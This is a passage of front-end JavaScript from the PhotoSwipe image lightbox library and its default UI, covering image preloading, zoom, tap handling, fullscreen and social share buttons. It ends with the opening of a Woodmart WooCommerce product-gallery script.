index: 0,
errorMsg: '<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',
forceProgressiveLoading: false,
preload: [1, 1],
getNumItemsFn: function (){
return _items.length;
}};
var _getItemAt,
_getNumItems,
_initialIsLoop,
_getZeroBounds=function (){
return {
center: { x: 0, y: 0 },
max: { x: 0, y: 0 },
min: { x: 0, y: 0 }};},
_calculateSingleItemPanBounds=function (item, realPanElementW, realPanElementH){
var bounds=item.bounds;
bounds.center.x=Math.round((_tempPanAreaSize.x - realPanElementW) / 2);
bounds.center.y=Math.round((_tempPanAreaSize.y - realPanElementH) / 2) + item.vGap.top;
bounds.max.x=(realPanElementW > _tempPanAreaSize.x) ?
Math.round(_tempPanAreaSize.x - realPanElementW) :
bounds.center.x;
bounds.max.y=(realPanElementH > _tempPanAreaSize.y) ?
Math.round(_tempPanAreaSize.y - realPanElementH) + item.vGap.top :
bounds.center.y;
bounds.min.x=(realPanElementW > _tempPanAreaSize.x) ? 0:bounds.center.x;
bounds.min.y=(realPanElementH > _tempPanAreaSize.y) ? item.vGap.top:bounds.center.y;
},
_calculateItemSize=function (item, viewportSize, zoomLevel){
if(item.src&&!item.loadError){
var isInitial = !zoomLevel;
if(isInitial){
if(!item.vGap){
item.vGap={ top: 0, bottom: 0 };}
_shout('parseVerticalMargin', item);
}
_tempPanAreaSize.x=viewportSize.x;
_tempPanAreaSize.y=viewportSize.y - item.vGap.top - item.vGap.bottom;
if(isInitial){
var hRatio=_tempPanAreaSize.x / item.w;
var vRatio=_tempPanAreaSize.y / item.h;
item.fitRatio=hRatio < vRatio ? hRatio:vRatio;
var scaleMode=_options.scaleMode;
if(scaleMode==='orig'){
zoomLevel=1;
}else if(scaleMode==='fit'){
zoomLevel=item.fitRatio;
}
if(zoomLevel > 1){
zoomLevel=1;
}
item.initialZoomLevel=zoomLevel;
if(!item.bounds){
item.bounds=_getZeroBounds();
}}
if(!zoomLevel){
return;
}
_calculateSingleItemPanBounds(item, item.w * zoomLevel, item.h * zoomLevel);
if(isInitial&&zoomLevel===item.initialZoomLevel){
item.initialPosition=item.bounds.center;
}
return item.bounds;
}else{
item.w=item.h=0;
item.initialZoomLevel=item.fitRatio=1;
item.bounds=_getZeroBounds();
item.initialPosition=item.bounds.center;
return item.bounds;
}
return false;
},
_appendImage=function (index, item, baseDiv, img, preventAnimation, keepPlaceholder){
if(item.loadError){
return;
}
if(img){
item.imageAppended=true;
_setImageSize(item, img);
baseDiv.appendChild(img);
if(keepPlaceholder){
setTimeout(function (){
if(item&&item.loaded&&item.placeholder){
item.placeholder.style.display='none';
item.placeholder=null;
}}, 500);
}}
},
_preloadImage=function (item){
item.loading=true;
item.loaded=false;
var img=item.img=framework.createEl('pswp__img', 'img');
var onComplete=function (){
item.loading=false;
item.loaded=true;
if(item.loadComplete){
item.loadComplete(item);
}else{
item.img=null;
}
img.onload=img.onerror=null;
img=null;
};
img.onload=onComplete;
img.onerror=function (){
item.loadError=true;
onComplete();
};
img.src=item.src;
return img;
},
_checkForError=function (item, cleanUp){
if(item.src&&item.loadError&&item.container){
if(cleanUp){
item.container.innerHTML='';
}
item.container.innerHTML=_options.errorMsg.replace('%url%', item.src);
return true;
}},
_setImageSize=function (item, img, maxRes){
if(!item.src){
return;
}
if(!img){
img=item.container.lastChild;
}
var w=maxRes ? item.w:Math.round(item.w * item.fitRatio),
h=maxRes ? item.h:Math.round(item.h * item.fitRatio);
if(item.placeholder&&!item.loaded){
item.placeholder.style.width=w + 'px';
item.placeholder.style.height=h + 'px';
}
img.style.width=w + 'px';
img.style.height=h + 'px';
},
_appendImagesPool=function (){
if(_imagesToAppendPool.length){
var poolItem;
for (var i=0; i < _imagesToAppendPool.length; i++){
poolItem=_imagesToAppendPool[i];
if(poolItem.holder.index===poolItem.index){
_appendImage(poolItem.index, poolItem.item, poolItem.baseDiv, poolItem.img, false, poolItem.clearPlaceholder);
}}
_imagesToAppendPool=[];
}};
_registerModule('Controller', {
publicMethods: {
lazyLoadItem: function (index){
index=_getLoopedId(index);
var item=_getItemAt(index);
if(!item||((item.loaded||item.loading)&&!_itemsNeedUpdate)){
return;
}
_shout('gettingData', index, item);
if(!item.src){
return;
}
_preloadImage(item);
},
initController: function (){
framework.extend(_options, _controllerDefaultOptions, true);
self.items=_items=items;
_getItemAt=self.getItemAt;
_getNumItems=_options.getNumItemsFn; //self.getNumItems;
_initialIsLoop=_options.loop;
if(_getNumItems() < 3){
_options.loop=false;
}
_listen('beforeChange', function (diff){
var p=_options.preload,
isNext=diff===null ? true:(diff >=0),
preloadBefore=Math.min(p[0], _getNumItems()),
preloadAfter=Math.min(p[1], _getNumItems()),
i;
for (i=1; i <=(isNext ? preloadAfter:preloadBefore); i++){
self.lazyLoadItem(_currentItemIndex + i);
}
for (i=1; i <=(isNext ? preloadBefore:preloadAfter); i++){
self.lazyLoadItem(_currentItemIndex - i);
}});
_listen('initialLayout', function (){
self.currItem.initialLayout=_options.getThumbBoundsFn&&_options.getThumbBoundsFn(_currentItemIndex);
});
_listen('mainScrollAnimComplete', _appendImagesPool);
_listen('initialZoomInEnd', _appendImagesPool);
_listen('destroy', function (){
var item;
for (var i=0; i < _items.length; i++){
item=_items[i];
if(item.container){
item.container=null;
}
if(item.placeholder){
item.placeholder=null;
}
if(item.img){
item.img=null;
}
if(item.preloader){
item.preloader=null;
}
if(item.loadError){
item.loaded=item.loadError=false;
}}
_imagesToAppendPool=null;
});
},
getItemAt: function (index){
if(index >=0){
return _items[index]!==undefined ? _items[index]:false;
}
return false;
},
allowProgressiveImg: function (){
return _options.forceProgressiveLoading||!_likelyTouchDevice||_options.mouseUsed||screen.width > 1200;
},
setContent: function (holder, index){
if(_options.loop){
index=_getLoopedId(index);
}
var prevItem=self.getItemAt(holder.index);
if(prevItem){
prevItem.container=null;
}
var item=self.getItemAt(index),
img;
if(!item){
holder.el.innerHTML='';
return;
}
_shout('gettingData', index, item);
holder.index=index;
holder.item=item;
var baseDiv=item.container=framework.createEl('pswp__zoom-wrap');
if(!item.src&&item.html){
if(item.html.tagName){
baseDiv.appendChild(item.html);
}else{
baseDiv.innerHTML=item.html;
}}
_checkForError(item);
_calculateItemSize(item, _viewportSize);
if(item.src&&!item.loadError&&!item.loaded){
item.loadComplete=function (item){
if(!_isOpen){
return;
}
if(holder&&holder.index===index){
if(_checkForError(item, true)){
item.loadComplete=item.img=null;
_calculateItemSize(item, _viewportSize);
_applyZoomPanToItem(item);
if(holder.index===_currentItemIndex){
self.updateCurrZoomItem();
}
return;
}
if(!item.imageAppended){
if(_features.transform&&(_mainScrollAnimating||_initialZoomRunning)){
_imagesToAppendPool.push({
item: item,
baseDiv: baseDiv,
img: item.img,
index: index,
holder: holder,
clearPlaceholder: true
});
}else{
_appendImage(index, item, baseDiv, item.img, _mainScrollAnimating||_initialZoomRunning, true);
}}else{
if(!_initialZoomRunning&&item.placeholder){
item.placeholder.style.display='none';
item.placeholder=null;
}}
}
item.loadComplete=null;
item.img=null;
_shout('imageLoadComplete', index, item);
};
if(framework.features.transform){
var placeholderClassName='pswp__img pswp__img--placeholder';
placeholderClassName +=(item.msrc ? '':' pswp__img--placeholder--blank');
var placeholder=framework.createEl(placeholderClassName, item.msrc ? 'img':'');
if(item.msrc){
placeholder.src=item.msrc;
}
_setImageSize(item, placeholder);
baseDiv.appendChild(placeholder);
item.placeholder=placeholder;
}
if(!item.loading){
_preloadImage(item);
}
if(self.allowProgressiveImg()){
if(!_initialContentSet&&_features.transform){
_imagesToAppendPool.push({
item: item,
baseDiv: baseDiv,
img: item.img,
index: index,
holder: holder
});
}else{
_appendImage(index, item, baseDiv, item.img, true, true);
}}
}else if(item.src&&!item.loadError){
img=framework.createEl('pswp__img', 'img');
img.style.opacity=1;
img.src=item.src;
_setImageSize(item, img);
_appendImage(index, item, baseDiv, img, true);
}
if(!_initialContentSet&&index===_currentItemIndex){
_currZoomElementStyle=baseDiv.style;
_showOrHide(item, (img||item.img));
}else{
_applyZoomPanToItem(item);
}
holder.el.innerHTML='';
holder.el.appendChild(baseDiv);
},
cleanSlide: function (item){
if(item.img){
item.img.onload=item.img.onerror=null;
}
item.loaded=item.loading=item.img=item.imageAppended=false;
}}
});
var tapTimer,
tapReleasePoint={},
_dispatchTapEvent=function (origEvent, releasePoint, pointerType){
var e=document.createEvent('CustomEvent'),
eDetail={
origEvent: origEvent,
target: origEvent.target,
releasePoint: releasePoint,
pointerType: pointerType||'touch'
};
e.initCustomEvent('pswpTap', true, true, eDetail);
origEvent.target.dispatchEvent(e);
};
_registerModule('Tap', {
publicMethods: {
initTap: function (){
_listen('firstTouchStart', self.onTapStart);
_listen('touchRelease', self.onTapRelease);
_listen('destroy', function (){
tapReleasePoint={};
tapTimer=null;
});
},
onTapStart: function (touchList){
if(touchList.length > 1){
clearTimeout(tapTimer);
tapTimer=null;
}},
onTapRelease: function (e, releasePoint){
if(!releasePoint){
return;
}
if(!_moved&&!_isMultitouch&&!_numAnimations){
var p0=releasePoint;
if(tapTimer){
clearTimeout(tapTimer);
tapTimer=null;
if(_isNearbyPoints(p0, tapReleasePoint)){
_shout('doubleTap', p0);
return;
}}
if(releasePoint.type==='mouse'){
_dispatchTapEvent(e, releasePoint, 'mouse');
return;
}
var clickedTagName=e.target.tagName.toUpperCase();
if(clickedTagName==='BUTTON'||framework.hasClass(e.target, 'pswp__single-tap')){
_dispatchTapEvent(e, releasePoint);
return;
}
_equalizePoints(tapReleasePoint, p0);
tapTimer=setTimeout(function (){
_dispatchTapEvent(e, releasePoint);
tapTimer=null;
}, 300);
}}
}});
var _wheelDelta;
_registerModule('DesktopZoom', {
publicMethods: {
initDesktopZoom: function (){
if(_oldIE){
return;
}
if(_likelyTouchDevice){
_listen('mouseUsed', function (){
self.setupDesktopZoom();
});
}else{
self.setupDesktopZoom(true);
}},
setupDesktopZoom: function (onInit){
_wheelDelta={};
var events='wheel mousewheel DOMMouseScroll';
_listen('bindEvents', function (){
framework.bind(template, events, self.handleMouseWheel);
});
_listen('unbindEvents', function (){
if(_wheelDelta){
framework.unbind(template, events, self.handleMouseWheel);
}});
self.mouseZoomedIn=false;
var hasDraggingClass,
updateZoomable=function (){
if(self.mouseZoomedIn){
framework.removeClass(template, 'pswp--zoomed-in');
self.mouseZoomedIn=false;
}
if(_currZoomLevel < 1){
framework.addClass(template, 'pswp--zoom-allowed');
}else{
framework.removeClass(template, 'pswp--zoom-allowed');
}
removeDraggingClass();
},
removeDraggingClass=function (){
if(hasDraggingClass){
framework.removeClass(template, 'pswp--dragging');
hasDraggingClass=false;
}};
_listen('resize', updateZoomable);
_listen('afterChange', updateZoomable);
_listen('pointerDown', function (){
if(self.mouseZoomedIn){
hasDraggingClass=true;
framework.addClass(template, 'pswp--dragging');
}});
_listen('pointerUp', removeDraggingClass);
if(!onInit){
updateZoomable();
}},
handleMouseWheel: function (e){
if(_currZoomLevel <=self.currItem.fitRatio){
if(_options.modal){
if(!_options.closeOnScroll||_numAnimations||_isDragging){
e.preventDefault();
}else if(_transformKey&&Math.abs(e.deltaY) > 2){
_closedByScroll=true;
self.close();
}}
return true;
}
e.stopPropagation();
_wheelDelta.x=0;
if('deltaX' in e){
if(e.deltaMode===1 ){
_wheelDelta.x=e.deltaX * 18;
_wheelDelta.y=e.deltaY * 18;
}else{
_wheelDelta.x=e.deltaX;
_wheelDelta.y=e.deltaY;
}}else if('wheelDelta' in e){
if(e.wheelDeltaX){
_wheelDelta.x=-0.16 * e.wheelDeltaX;
}
if(e.wheelDeltaY){
_wheelDelta.y=-0.16 * e.wheelDeltaY;
}else{
_wheelDelta.y=-0.16 * e.wheelDelta;
}}else if('detail' in e){
_wheelDelta.y=e.detail;
}else{
return;
}
_calculatePanBounds(_currZoomLevel, true);
var newPanX=_panOffset.x - _wheelDelta.x,
newPanY=_panOffset.y - _wheelDelta.y;
if(_options.modal ||
(
newPanX <=_currPanBounds.min.x&&newPanX >=_currPanBounds.max.x &&
newPanY <=_currPanBounds.min.y&&newPanY >=_currPanBounds.max.y
)){
e.preventDefault();
}
self.panTo(newPanX, newPanY);
},
toggleDesktopZoom: function (centerPoint){
centerPoint=centerPoint||{ x: _viewportSize.x / 2 + _offset.x, y: _viewportSize.y / 2 + _offset.y };
var doubleTapZoomLevel=_options.getDoubleTapZoom(true, self.currItem);
var zoomOut=_currZoomLevel===doubleTapZoomLevel;
self.mouseZoomedIn = !zoomOut;
self.zoomTo(zoomOut ? self.currItem.initialZoomLevel:doubleTapZoomLevel, centerPoint, 333);
framework[(!zoomOut ? 'add':'remove') + 'Class'](template, 'pswp--zoomed-in');
}}
});
framework.extend(self, publicMethods);
};
return PhotoSwipe;
});
(function (root, factory){
if(typeof define==='function'&&define.amd){
define(factory);
}else if(typeof exports==='object'){
module.exports=factory();
}else{
root.PhotoSwipeUI_Default=factory();
}})(this, function (){
'use strict';
var PhotoSwipeUI_Default =
function (pswp, framework){
var ui=this;
var _overlayUIUpdated=false,
_controlsVisible=true,
_fullscrenAPI,
_controls,
_captionContainer,
_fakeCaptionContainer,
_indexIndicator,
_shareButton,
_shareModal,
_shareModalHidden=true,
_initalCloseOnScrollValue,
_isIdle,
_listen,
_loadingIndicator,
_loadingIndicatorHidden,
_loadingIndicatorTimeout,
_galleryHasOneSlide,
_options,
_defaultUIOptions={
barsSize: { top: 44, bottom: 'auto' },
closeElClasses: ['item', 'caption', 'zoom-wrap', 'ui', 'top-bar'],
timeToIdle: 4000,
timeToIdleOutside: 1000,
loadingIndicatorDelay: 1000,
addCaptionHTMLFn: function (item, captionEl ){
if(!item.title){
captionEl.children[0].innerHTML='';
return false;
}
captionEl.children[0].innerHTML=item.title;
return true;
},
closeEl: true,
captionEl: true,
fullscreenEl: true,
zoomEl: true,
shareEl: true,
counterEl: true,
arrowEl: true,
preloaderEl: true,
tapToClose: false,
tapToToggleControls: true,
clickToCloseNonZoomable: true,
shareButtons: [
{ id: 'facebook', label: 'Share on Facebook', url: 'https://www.facebook.com/sharer/sharer.php?u={{url}}' },
{ id: 'twitter', label: 'Tweet', url: 'https://x.com/intent/tweet?text={{text}}&url={{url}}' },
{
id: 'pinterest', label: 'Pin it', url: 'http://www.pinterest.com/pin/create/button/' +
'?url={{url}}&media={{image_url}}&description={{text}}'
},
{ id: 'download', label: 'Download image', url: '{{raw_image_url}}', download: true }
],
getImageURLForShare: function(){
return pswp.currItem.src||'';
},
getPageURLForShare: function(){
return window.location.href;
},
getTextForShare: function(){
return pswp.currItem.title||'';
},
indexIndicatorSep: ' / '
},
_blockControlsTap,
_blockControlsTapTimeout;
var _onControlsTap=function (e){
if(_blockControlsTap){
return true;
}
e=e||window.event;
if(_options.timeToIdle&&_options.mouseUsed&&!_isIdle){
_onIdleMouseMove();
}
var target=e.target||e.srcElement,
uiElement,
clickedClass=target.className,
found;
for (var i=0; i < _uiElements.length; i++){
uiElement=_uiElements[i];
if(uiElement.onTap&&clickedClass.indexOf('pswp__' + uiElement.name) > -1){
uiElement.onTap();
found=true;
}}
if(found){
if(e.stopPropagation){
e.stopPropagation();
}
_blockControlsTap=true;
var tapDelay=framework.features.isOldAndroid ? 600:30;
_blockControlsTapTimeout=setTimeout(function (){
_blockControlsTap=false;
}, tapDelay);
}},
_fitControlsInViewport=function (){
return !pswp.likelyTouchDevice||_options.mouseUsed||screen.width > 1200;
},
_togglePswpClass=function (el, cName, add){
framework[(add ? 'add':'remove') + 'Class'](el, 'pswp__' + cName);
},
_countNumItems=function (){
var hasOneSlide=(_options.getNumItemsFn()===1);
if(hasOneSlide!==_galleryHasOneSlide){
_togglePswpClass(_controls, 'ui--one-slide', hasOneSlide);
_galleryHasOneSlide=hasOneSlide;
}},
_toggleShareModalClass=function (){
_togglePswpClass(_shareModal, 'share-modal--hidden', _shareModalHidden);
},
_toggleShareModal=function (){
_shareModalHidden = !_shareModalHidden;
if(!_shareModalHidden){
_toggleShareModalClass();
setTimeout(function (){
if(!_shareModalHidden){
framework.addClass(_shareModal, 'pswp__share-modal--fade-in');
}}, 30);
}else{
framework.removeClass(_shareModal, 'pswp__share-modal--fade-in');
setTimeout(function (){
if(_shareModalHidden){
_toggleShareModalClass();
}}, 300);
}
if(!_shareModalHidden){
_updateShareURLs();
}
return false;
},
_openWindowPopup=function (e){
e=e||window.event;
var target=e.target||e.srcElement;
pswp.shout('shareLinkClick', e, target);
if(!target.href){
return false;
}
if(target.hasAttribute('download')){
return true;
}
window.open(target.href, 'pswp_share', 'scrollbars=yes,resizable=yes,toolbar=no,' +
'location=yes,width=550,height=420,top=100,left=' +
(window.screen ? Math.round(screen.width / 2 - 275):100));
if(!_shareModalHidden){
_toggleShareModal();
}
return false;
},
_updateShareURLs=function (){
var shareButtonOut='',
shareButtonData,
shareURL,
image_url,
page_url,
share_text;
for (var i=0; i < _options.shareButtons.length; i++){
shareButtonData=_options.shareButtons[i];
image_url=_options.getImageURLForShare(shareButtonData);
page_url=_options.getPageURLForShare(shareButtonData);
share_text=_options.getTextForShare(shareButtonData);
shareURL=shareButtonData.url.replace('{{url}}', encodeURIComponent(page_url))
.replace('{{image_url}}', encodeURIComponent(image_url))
.replace('{{raw_image_url}}', image_url)
.replace('{{text}}', encodeURIComponent(share_text));
shareButtonOut +='<a href="' + shareURL + '" target="_blank" ' +
'class="pswp__share--' + shareButtonData.id + '"' +
(shareButtonData.download ? 'download':'') + '>' +
shareButtonData.label + '</a>';
if(_options.parseShareButtonOut){
shareButtonOut=_options.parseShareButtonOut(shareButtonData, shareButtonOut);
}}
_shareModal.children[0].innerHTML=shareButtonOut;
_shareModal.children[0].onclick=_openWindowPopup;
},
_hasCloseClass=function (target){
for (var i=0; i < _options.closeElClasses.length; i++){
if(framework.hasClass(target, 'pswp__' + _options.closeElClasses[i])){
return true;
}}
},
_idleInterval,
_idleTimer,
_idleIncrement=0,
_onIdleMouseMove=function (){
clearTimeout(_idleTimer);
_idleIncrement=0;
if(_isIdle){
ui.setIdle(false);
}},
_onMouseLeaveWindow=function (e){
e=e ? e:window.event;
var from=e.relatedTarget||e.toElement;
if(!from||from.nodeName==='HTML'){
clearTimeout(_idleTimer);
_idleTimer=setTimeout(function (){
ui.setIdle(true);
}, _options.timeToIdleOutside);
}},
_setupFullscreenAPI=function (){
if(_options.fullscreenEl){
if(!_fullscrenAPI){
_fullscrenAPI=ui.getFullscreenAPI();
}
if(_fullscrenAPI){
framework.bind(document, _fullscrenAPI.eventK, ui.updateFullscreen);
ui.updateFullscreen();
framework.addClass(pswp.template, 'pswp--supports-fs');
}else{
framework.removeClass(pswp.template, 'pswp--supports-fs');
}}
},
_setupLoadingIndicator=function (){
if(_options.preloaderEl){
_toggleLoadingIndicator(true);
_listen('beforeChange', function (){
clearTimeout(_loadingIndicatorTimeout);
_loadingIndicatorTimeout=setTimeout(function (){
if(pswp.currItem&&pswp.currItem.loading){
if(!pswp.allowProgressiveImg()||(pswp.currItem.img&&!pswp.currItem.img.naturalWidth)){
_toggleLoadingIndicator(false);
}}else{
_toggleLoadingIndicator(true);
}}, _options.loadingIndicatorDelay);
});
_listen('imageLoadComplete', function (index, item){
if(pswp.currItem===item){
_toggleLoadingIndicator(true);
}});
}},
_toggleLoadingIndicator=function (hide){
if(_loadingIndicatorHidden!==hide){
_togglePswpClass(_loadingIndicator, 'preloader--active', !hide);
_loadingIndicatorHidden=hide;
}},
_applyNavBarGaps=function (item){
var gap=item.vGap;
if(_fitControlsInViewport()){
var bars=_options.barsSize;
if(_options.captionEl&&bars.bottom==='auto'){
if(!_fakeCaptionContainer){
_fakeCaptionContainer=framework.createEl('pswp__caption pswp__caption--fake');
_fakeCaptionContainer.appendChild(framework.createEl('pswp__caption__center'));
_controls.insertBefore(_fakeCaptionContainer, _captionContainer);
framework.addClass(_controls, 'pswp__ui--fit');
}
if(_options.addCaptionHTMLFn(item, _fakeCaptionContainer, true)){
var captionSize=_fakeCaptionContainer.clientHeight;
gap.bottom=parseInt(captionSize, 10)||44;
}else{
gap.bottom=bars.top;
}}else{
gap.bottom=bars.bottom==='auto' ? 0:bars.bottom;
}
gap.top=bars.top;
}else{
gap.top=gap.bottom=0;
}},
_setupIdle=function (){
if(_options.timeToIdle){
_listen('mouseUsed', function (){
framework.bind(document, 'mousemove', _onIdleMouseMove);
framework.bind(document, 'mouseout', _onMouseLeaveWindow);
_idleInterval=setInterval(function (){
_idleIncrement++;
if(_idleIncrement===2){
ui.setIdle(true);
}}, _options.timeToIdle / 2);
});
}},
_setupHidingControlsDuringGestures=function (){
_listen('onVerticalDrag', function (now){
if(_controlsVisible&&now < 0.95){
ui.hideControls();
}else if(!_controlsVisible&&now >=0.95){
ui.showControls();
}});
var pinchControlsHidden;
_listen('onPinchClose', function (now){
if(_controlsVisible&&now < 0.9){
ui.hideControls();
pinchControlsHidden=true;
}else if(pinchControlsHidden&&!_controlsVisible&&now > 0.9){
ui.showControls();
}});
_listen('zoomGestureEnded', function (){
pinchControlsHidden=false;
if(pinchControlsHidden&&!_controlsVisible){
ui.showControls();
}});
};
var _uiElements=[
{
name: 'caption',
option: 'captionEl',
onInit: function (el){
_captionContainer=el;
}},
{
name: 'share-modal',
option: 'shareEl',
onInit: function (el){
_shareModal=el;
},
onTap: function (){
_toggleShareModal();
}},
{
name: 'button--share',
option: 'shareEl',
onInit: function (el){
_shareButton=el;
},
onTap: function (){
_toggleShareModal();
}},
{
name: 'button--zoom',
option: 'zoomEl',
onTap: pswp.toggleDesktopZoom
},
{
name: 'counter',
option: 'counterEl',
onInit: function (el){
_indexIndicator=el;
}},
{
name: 'button--close',
option: 'closeEl',
onTap: pswp.close
},
{
name: 'button--arrow--left',
option: 'arrowEl',
onTap: pswp.prev
},
{
name: 'button--arrow--right',
option: 'arrowEl',
onTap: pswp.next
},
{
name: 'button--fs',
option: 'fullscreenEl',
onTap: function (){
if(_fullscrenAPI.isFullscreen()){
_fullscrenAPI.exit();
}else{
_fullscrenAPI.enter();
}}
},
{
name: 'preloader',
option: 'preloaderEl',
onInit: function (el){
_loadingIndicator=el;
}}
];
var _setupUIElements=function (){
var item,
classAttr,
uiElement;
var loopThroughChildElements=function (sChildren){
if(!sChildren){
return;
}
var l=sChildren.length;
for (var i=0; i < l; i++){
item=sChildren[i];
classAttr=item.className;
for (var a=0; a < _uiElements.length; a++){
uiElement=_uiElements[a];
if(classAttr.indexOf('pswp__' + uiElement.name) > -1){
if(_options[uiElement.option]){
framework.removeClass(item, 'pswp__element--disabled');
if(uiElement.onInit){
uiElement.onInit(item);
}}else{
framework.addClass(item, 'pswp__element--disabled');
}}
}}
};
loopThroughChildElements(_controls.children);
var topBar=framework.getChildByClass(_controls, 'pswp__top-bar');
if(topBar){
loopThroughChildElements(topBar.children);
}};
ui.init=function (){
framework.extend(pswp.options, _defaultUIOptions, true);
_options=pswp.options;
_controls=framework.getChildByClass(pswp.scrollWrap, 'pswp__ui');
_listen=pswp.listen;
_setupHidingControlsDuringGestures();
_listen('beforeChange', ui.update);
_listen('doubleTap', function (point){
var initialZoomLevel=pswp.currItem.initialZoomLevel;
if(pswp.getZoomLevel()!==initialZoomLevel){
pswp.zoomTo(initialZoomLevel, point, 333);
}else{
pswp.zoomTo(_options.getDoubleTapZoom(false, pswp.currItem), point, 333);
}});
_listen('preventDragEvent', function (e, isDown, preventObj){
var t=e.target||e.srcElement;
if(t &&
t.className&&e.type.indexOf('mouse') > -1 &&
(t.className.indexOf('__caption') > 0||(/(SMALL|STRONG|EM)/i).test(t.tagName))
){
preventObj.prevent=false;
}});
_listen('bindEvents', function (){
framework.bind(_controls, 'pswpTap click', _onControlsTap);
framework.bind(pswp.scrollWrap, 'pswpTap', ui.onGlobalTap);
if(!pswp.likelyTouchDevice){
framework.bind(pswp.scrollWrap, 'mouseover', ui.onMouseOver);
}});
_listen('unbindEvents', function (){
if(!_shareModalHidden){
_toggleShareModal();
}
if(_idleInterval){
clearInterval(_idleInterval);
}
framework.unbind(document, 'mouseout', _onMouseLeaveWindow);
framework.unbind(document, 'mousemove', _onIdleMouseMove);
framework.unbind(_controls, 'pswpTap click', _onControlsTap);
framework.unbind(pswp.scrollWrap, 'pswpTap', ui.onGlobalTap);
framework.unbind(pswp.scrollWrap, 'mouseover', ui.onMouseOver);
if(_fullscrenAPI){
framework.unbind(document, _fullscrenAPI.eventK, ui.updateFullscreen);
if(_fullscrenAPI.isFullscreen()){
_options.hideAnimationDuration=0;
_fullscrenAPI.exit();
}
_fullscrenAPI=null;
}});
_listen('destroy', function (){
if(_options.captionEl){
if(_fakeCaptionContainer){
_controls.removeChild(_fakeCaptionContainer);
}
framework.removeClass(_captionContainer, 'pswp__caption--empty');
}
if(_shareModal){
_shareModal.children[0].onclick=null;
}
framework.removeClass(_controls, 'pswp__ui--over-close');
framework.addClass(_controls, 'pswp__ui--hidden');
ui.setIdle(false);
});
if(!_options.showAnimationDuration){
framework.removeClass(_controls, 'pswp__ui--hidden');
}
_listen('initialZoomIn', function (){
if(_options.showAnimationDuration){
framework.removeClass(_controls, 'pswp__ui--hidden');
}});
_listen('initialZoomOut', function (){
framework.addClass(_controls, 'pswp__ui--hidden');
});
_listen('parseVerticalMargin', _applyNavBarGaps);
_setupUIElements();
if(_options.shareEl&&_shareButton&&_shareModal){
_shareModalHidden=true;
}
_countNumItems();
_setupIdle();
_setupFullscreenAPI();
_setupLoadingIndicator();
};
ui.setIdle=function (isIdle){
_isIdle=isIdle;
_togglePswpClass(_controls, 'ui--idle', isIdle);
};
ui.update=function (){
if(_controlsVisible&&pswp.currItem){
ui.updateIndexIndicator();
if(_options.captionEl){
_options.addCaptionHTMLFn(pswp.currItem, _captionContainer);
_togglePswpClass(_captionContainer, 'caption--empty', !pswp.currItem.title);
}
_overlayUIUpdated=true;
}else{
_overlayUIUpdated=false;
}
if(!_shareModalHidden){
_toggleShareModal();
}
_countNumItems();
};
ui.updateFullscreen=function (e){
if(e){
setTimeout(function (){
pswp.setScrollOffset(0, framework.getScrollY());
}, 50);
}
framework[(_fullscrenAPI.isFullscreen() ? 'add':'remove') + 'Class'](pswp.template, 'pswp--fs');
};
ui.updateIndexIndicator=function (){
if(_options.counterEl){
_indexIndicator.innerHTML=(pswp.getCurrentIndex() + 1) +
_options.indexIndicatorSep +
_options.getNumItemsFn();
}};
ui.onGlobalTap=function (e){
e=e||window.event;
var target=e.target||e.srcElement;
if(_blockControlsTap){
return;
}
if(e.detail&&e.detail.pointerType==='mouse'){
if(_hasCloseClass(target)){
pswp.close();
return;
}
if(framework.hasClass(target, 'pswp__img')){
if(pswp.getZoomLevel()===1&&pswp.getZoomLevel() <=pswp.currItem.fitRatio){
if(_options.clickToCloseNonZoomable){
pswp.close();
}}else{
pswp.toggleDesktopZoom(e.detail.releasePoint);
}}
}else{
if(_options.tapToToggleControls){
if(_controlsVisible){
ui.hideControls();
}else{
ui.showControls();
}}
if(_options.tapToClose&&(framework.hasClass(target, 'pswp__img')||_hasCloseClass(target))){
pswp.close();
return;
}}
};
ui.onMouseOver=function (e){
e=e||window.event;
var target=e.target||e.srcElement;
_togglePswpClass(_controls, 'ui--over-close', _hasCloseClass(target));
};
ui.hideControls=function (){
framework.addClass(_controls, 'pswp__ui--hidden');
_controlsVisible=false;
};
ui.showControls=function (){
_controlsVisible=true;
if(!_overlayUIUpdated){
ui.update();
}
framework.removeClass(_controls, 'pswp__ui--hidden');
};
ui.supportsFullscreen=function (){
var d=document;
return !!(d.exitFullscreen||d.mozCancelFullScreen||d.webkitExitFullscreen||d.msExitFullscreen);
};
ui.getFullscreenAPI=function (){
var dE=document.documentElement,
api,
tF='fullscreenchange';
if(dE.requestFullscreen){
api={
enterK: 'requestFullscreen',
exitK: 'exitFullscreen',
elementK: 'fullscreenElement',
eventK: tF
};}else if(dE.mozRequestFullScreen){
api={
enterK: 'mozRequestFullScreen',
exitK: 'mozCancelFullScreen',
elementK: 'mozFullScreenElement',
eventK: 'moz' + tF
};}else if(dE.webkitRequestFullscreen){
api={
enterK: 'webkitRequestFullscreen',
exitK: 'webkitExitFullscreen',
elementK: 'webkitFullscreenElement',
eventK: 'webkit' + tF
};}else if(dE.msRequestFullscreen){
api={
enterK: 'msRequestFullscreen',
exitK: 'msExitFullscreen',
elementK: 'msFullscreenElement',
eventK: 'MSFullscreenChange'
};}
if(api){
api.enter=function (){
_initalCloseOnScrollValue=_options.closeOnScroll;
_options.closeOnScroll=false;
if(this.enterK==='webkitRequestFullscreen'){
pswp.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT);
}else{
return pswp.template[this.enterK]();
}};
api.exit=function (){
_options.closeOnScroll=_initalCloseOnScrollValue;
return document[this.exitK]();
};
api.isFullscreen=function (){ return document[this.elementK]; };}
return api;
};};
return PhotoSwipeUI_Default;
});
(function($){
woodmartThemeModule.productImages=function(){
var currentImage,
$productGallery=$('.woocommerce-product-gallery'),
$mainImages=$('.woocommerce-product-gallery__wrapper'),
PhotoSwipeTrigger='.wd-show-product-gallery-wrap > a';
if($productGallery.hasClass('image-action-popup')){
PhotoSwipeTrigger +=', .woocommerce-product-gallery__image > a';
}
$productGallery.on('click', '.woocommerce-product-gallery__image > a', function(e){
e.preventDefault();
});
$productGallery.on('click', PhotoSwipeTrigger, function(e){
e.preventDefault();
var $this=$(this);
currentImage=$this.attr('href');
var items=getProductItems();
woodmartThemeModule.callPhotoSwipe(getCurrentGalleryIndex(e), items);
});
var getCurrentGalleryIndex=function(e){
var index=0;
var $currentTarget=$(e.currentTarget);
if($currentTarget.parents('.wd-carousel-item').length){
index=$currentTarget.parents('.wd-carousel-item').index();
}else if($currentTarget.hasClass('woodmart-show-product-gallery') ){
var wrapperGallery=$currentTarget.parents('.woocommerce-product-gallery');
